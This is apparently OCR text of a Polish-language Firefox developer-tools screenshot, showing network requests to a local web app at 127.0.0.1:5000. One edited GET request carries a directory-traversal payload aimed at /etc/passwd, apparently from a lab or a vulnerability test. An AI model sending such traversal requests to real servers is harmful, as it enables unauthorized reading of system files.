 Inspektor Konsola Debuger Sieć {} Edytor stylów Wydajność Pamięć Dane Dostępność Wątki
Filtrowanie adresów Wszystkie HTML CSS JS XHR Czcionki Obrazy Media WebSocket Inne Wyłącz pamięć podręczną Bez ograniczeń
Metoda Domena Plik Inicjator Typ Przesłano Rozmiar
GET 127.0.0.1:5000 ioc_list document octet-stream 371 B 36,23 KB
GET 127.0.0.1:5000 ioc_list document
Nowe żądanie
Anuluj Wyślij
Metoda Adres URL
GET http://127.0.0.1:5000/../../../../../../../etc/passwd
Nagłówki żądania
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://127.0.0.1:5000/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Treść żądania